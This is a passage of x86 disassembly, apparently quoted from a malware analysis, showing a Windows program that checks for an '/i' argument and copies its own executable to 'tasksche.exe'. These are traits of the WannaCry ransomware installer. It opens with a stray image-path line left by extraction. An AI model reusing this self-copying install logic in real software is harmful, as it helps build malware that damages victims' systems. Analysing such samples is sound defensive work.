 push edi
mov [ebp+Filename], al
mov ecx, 81h
xor eax, eax
lea edi, [ebp+var_20B]
rep stosd
stosw
stosb
lea eax, [ebp+Filename]
push 208h ; nSize
xor ebx, ebx
push eax ; lpFilename
push ebx ; hModule
call ds:GetModuleFileNameA
push offset DisplayName
call sub_401225
pop ecx
call ds:__p___argc
cmp dword ptr [eax], 2
jnz short loc_40208E
push offset aI ; "/i"
call ds:__p___argv
mov eax, [eax]
push dword ptr [eax+4] ; Str1
call strcmp
pop ecx
test eax, eax
pop ecx
jnz short loc_40208E
push ebx ; wchar_t *
call sub_401B5F
test eax, eax
pop ecx
jz short loc_40208E
mov esi, offset FileName ; "tasksche.exe"
push ebx ; bFailIfExists
lea eax, [ebp+Filename]
push esi ; lpNewFileName
push eax ; lpExistingFileName
call ds:CopyFileA
push esi ; lpFileName
call ds:GetFileAttributesA
cmp eax, 0FFFFFFFFh
jz short loc_40208E